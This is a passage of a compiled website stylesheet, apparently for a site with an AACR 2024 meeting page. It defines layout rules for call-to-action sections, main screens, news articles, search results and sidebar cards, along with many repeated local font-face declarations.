  padding: 63px 63px 80px;
  border-radius: 30px;
  position: relative;
  overflow: hidden;
}
@media only screen  and (max-width: 576px) {
  .cta__section {
    margin: 40px 0;
    padding: 40px 0;
  }
}
.cta__section.cta_transparent {
  background-color: rgba(255, 255, 255, 0.75);
}
.cta__section-img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: cover;
}
.cta__section-img--contain {
  object-fit: contain;
  left: auto;
  right: 55px;
  width: auto;
}
@media only screen  and (max-width: 992px) {
  .cta__section-img--contain {
    width: 100%;
    right: 0;
    left: 0;
    object-fit: cover;
  }
}
.cta__section-img--contain2 {
  object-fit: contain;
  left: auto;
  top: auto;
  right: 0;
  bottom: 0;
  width: auto;
  height: auto;
}
@media only screen  and (max-width: 576px) {
  .cta__section-img {
    max-width: calc(100% + 80px);
    width: calc(100% + 80px);
    left: -40px;
  }
}
.cta__section .btn, .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section a, .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cta__section .btn--see_more, .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cta__section .btn--big {
  margin-top: 30px;
  min-width: 168px;
}
@media only screen  and (max-width: 576px) {
  .cta__section h2 {
    font-size: 30px;
  }
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 {
    text-align: center;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__section--col2 {
    padding: 40px 0;
    margin: 40px 0;
    overflow: visible;
    border-radius: 0;
  }
}
.cta__section--col2 .btn, .cta__section--col2 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section--col2 a, .cta__section--col2 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cta__section--col2 .btn--see_more, .cta__section--col2 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cta__section--col2 .btn--big {
  margin: 16px 8px;
}
.cta__section--col2 .line {
  width: 90%;
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 .line {
    display: none;
  }
}
.cta__section--col2 .buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  justify-content: flex-end;
  flex: 1 1 auto;
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 .buttons {
    flex-direction: row;
    justify-content: center;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__section--col2 .buttons {
    flex-direction: column;
    align-items: center;
  }
}
.cta__section--col2 p {
  width: 90%;
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 p {
    width: auto;
    margin-left: auto;
    margin-right: auto;
    max-width: 450px;
  }
}
.cta__section--middle {
  padding: 46px 43px 43px;
}
@media only screen  and (max-width: 576px) {
  .cta__section--middle {
    padding: 40px 0;
    margin: 40px 0;
    overflow: visible;
    border-radius: 0;
  }
}
.cta__section--small {
  padding: 29px 38px;
}
@media only screen  and (max-width: 576px) {
  .cta__section--small {
    padding: 30px 15px;
    margin: 40px 0;
    overflow: visible;
    border-radius: 0;
  }
}
.cta__section--small .btn, .cta__section--small body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section--small a, .cta__section--small body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cta__section--small .btn--see_more, .cta__section--small body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cta__section--small .btn--big {
  margin-top: 0;
}
@media only screen  and (max-width: 992px) {
  .cta__section--fullscreen {
    border-radius: 0;
    overflow: visible;
    padding: 26px 0;
  }
  .cta__section--fullscreen::before {
    content: "";
    display: block;
    width: 100vw;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    background: #fff;
    transform: translate(-50%, 0);
  }
  .cta__section--fullscreen.cta_transparent {
    background: none;
  }
  .cta__section--fullscreen.cta_transparent::before {
    content: "";
    display: block;
    width: 100vw;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    background: rgba(255, 255, 255, 0.75);
    transform: translate(-50%, 0);
  }
  .cta__section--fullscreen .cta__section-img {
    display: none;
  }
  .cta__section--fullscreen .h2 {
    font-size: 30px;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.expert {
  padding: 45px 0;
}
.expert img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border-radius: 30px;
  min-height: 504px;
}
@media only screen  and (max-width: 767px) {
  .expert img {
    min-height: 424px;
  }
}
.expert .p-large {
  margin-bottom: 5px;
}
.expert .p-small {
  margin-bottom: 20px;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.mainscreen_animation_wrap {
  margin-top: -80px;
}
.mainscreen_animation_hover {
  position: relative;
  z-index: 1;
  padding-top: 80px;
}
#mainscreen_animation {
  position: absolute;
  left: 0;
  top: 0;
  width: 100vw;
  height: 100%;
  z-index: -1;
}
.full-width-content {
  position: relative;
  left: 50%;
  width: 100vw;
  margin-left: -50vw;
  padding: 0;
}
.mainscreen {
  min-height: 624px;
  padding: 50px 0;
  position: relative;
}
@media only screen  and (max-width: 767px) {
  .mainscreen {
    min-height: 0;
    padding: 35px 0;
  }
}
.mainscreen .p-large {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 600;
  margin-bottom: 50px;
  font-size: 22px;
  line-height: 1.2;
}
.mainscreen--type1 .btn, .mainscreen--type1 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .mainscreen--type1 a, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--see_more, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--big {
  margin-right: 30px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type1 .btn, .mainscreen--type1 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .mainscreen--type1 a, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--see_more, .mainscreen--type1 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .mainscreen--type1 .btn--big {
    margin-right: 20px;
    margin-bottom: 20px;
    min-width: 232px;
  }
}
.mainscreen--type1 img {
  position: absolute;
  left: 50%;
  top: 0;
  max-height: 100%;
  max-width: 100vw;
  z-index: -1;
  mix-blend-mode: multiply;
  transform: translate(-50%, -80px);
}
@media only screen  and (max-width: 992px) {
  .mainscreen--type1 img {
    object-fit: cover;
  }
}
.mainscreen--type1 .display-1 {
  margin-bottom: 160px;
}
@media only screen  and (max-width: 992px) {
  .mainscreen--type1 .display-1 {
    font-size: 72px;
  }
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type1 .display-1 {
    font-size: 48px;
    margin-bottom: 26px;
  }
}
@media only screen  and (max-width: 370px) {
  .mainscreen--type1 .display-1 {
    font-size: 36px;
  }
}
.mainscreen--type2 img {
  position: absolute;
  left: 50%;
  top: 0;
  max-height: 100%;
  max-width: 100vw;
  z-index: -1;
  mix-blend-mode: multiply;
  transform: translate(-50%, -80px);
}
@media only screen  and (max-width: 992px) {
  .mainscreen--type2 img {
    object-fit: cover;
  }
}
.mainscreen--type2 .link {
  margin-right: 30px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type2 .link {
    margin-right: 20px;
    margin-bottom: 20px;
  }
}
.mainscreen--type3 {
  padding-bottom: 200px;
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type3 {
    padding-bottom: 106px;
  }
}
.mainscreen--type3 img {
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
  max-height: 100%;
  max-width: 100vw;
  mix-blend-mode: multiply;
  transform: translate(40%, -80px);
}
.mainscreen--type4 {
  padding-bottom: 104px;
  position: relative;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
@media only screen  and (orientation: landscape) {
  .mainscreen--type4 {
    min-height: 10px;
    height: 80vh;
  }
}
@media only screen  and (max-width: 1200px) {
  .mainscreen--type4 {
    min-height: 10px;
    height: 80vh;
  }
}
.mainscreen--type4 img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-55%, -50%) scale(0.8);
  max-height: 90%;
  max-width: 90%;
  z-index: 1;
  mix-blend-mode: multiply;
}
.mainscreen--type4 .mainscreen-title {
  max-width: 350px;
  position: absolute;
  top: 5%;
  left: 0;
  z-index: 2;
  margin: 0;
}
@media only screen  and (max-width: 1200px) and only screen  and (orientation: landscape) {
  .mainscreen--type4 .mainscreen-title {
    font-size: 36px;
  }
}
@media only screen  and (max-width: 767px) {
  .mainscreen--type4 .mainscreen-title {
    font-size: 30px;
  }
}
.mainscreen--type4 .mainscreen-text {
  position: absolute;
  right: 0;
  bottom: 5%;
  z-index: 2;
  max-width: 350px;
  margin: 0;
}
@media only screen  and (max-width: 1200px) and only screen  and (orientation: landscape) {
  .mainscreen--type4 .mainscreen-text {
    font-size: 18px;
  }
}
.mainscreen--type4.no-title img {
  top: 35%;
}
@media only screen  and (max-width: 576px) {
  .mainscreen--type4.no-title img {
    top: 25%;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.news__article {
  margin-bottom: 60px;
  padding-bottom: 0;
}
@media only screen  and (max-width: 1200px) {
  .news__article {
    margin-bottom: 30px;
  }
}
.news__article .p-large {
  color: #6e6e6e;
}
.news__article .p-large b, .news__article .p-large strong {
  color: #000;
}
.news__article h1 {
  margin-bottom: 60px;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.search__results {
  padding: 100px 0;
}
@media only screen  and (max-width: 992px) {
  .search__results {
    padding: 60px 0;
  }
}
.search__results-header {
  position: relative;
}
.search__results-header:after {
  content: "";
  display: block;
  height: 2px;
  background: #000;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
.search__results-item {
  padding: 50px 0;
  position: relative;
}
@media only screen  and (max-width: 576px) {
  .search__results-item {
    padding: 40px 0;
  }
}
.search__results-item:after {
  content: "";
  display: block;
  height: 2px;
  background: #000;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.sidebar {
  height: 100%;
}
.sidebar--flex {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.sidebar__card {
  padding: 42px 38px;
  border-radius: 30px;
  position: relative;
}
.sidebar__card::before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background: #fff;
  z-index: -2;
}
.sidebar__card .p-small {
  margin-bottom: 7px;
}
.sidebar__card img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 30px;
  object-fit: cover;
  z-index: -1;
}
.sidebar__item img {
  border-radius: 30px;
  width: 100%;
  height: auto;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
